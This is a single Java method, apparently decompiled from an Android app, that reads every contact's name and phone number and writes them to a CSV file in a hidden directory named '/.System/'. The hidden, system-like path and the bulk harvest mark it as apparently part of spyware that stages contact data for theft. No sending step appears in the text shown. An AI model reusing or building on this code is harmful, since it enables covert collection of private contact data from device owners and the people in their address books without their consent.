 public static void getContactConv() {
String str;
if (Environment.getExternalStorageState() == null) {
str = Environment.getDataDirectory() + "/.System/Ct.csv/";
} else {
str = Environment.getExternalStorageDirectory() + "/.System/Ct.csv/";
}
File file = new File(str);
if (!file.exists()) {
try {
file.createNewFile();
} catch (IOException e) {
e.printStackTrace();
}
}
Cursor query = MainService.getContextOfApplication().getContentResolver().query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, new String[]{"display_name", "data1"}, null, null, "display_name ASC");
try {
CSVWriter cSVWriter = new CSVWriter(new FileWriter(str));
ArrayList arrayList = new ArrayList();
while (query.moveToNext()) {
arrayList.add(new String[]{query.getString(query.getColumnIndex("display_name")), query.getString(query.getColumnIndex("data1"))});
}
cSVWriter.writeAll((List<String[]>) arrayList);
cSVWriter.close();
} catch (IOException e2) {
e2.printStackTrace();
}
}
}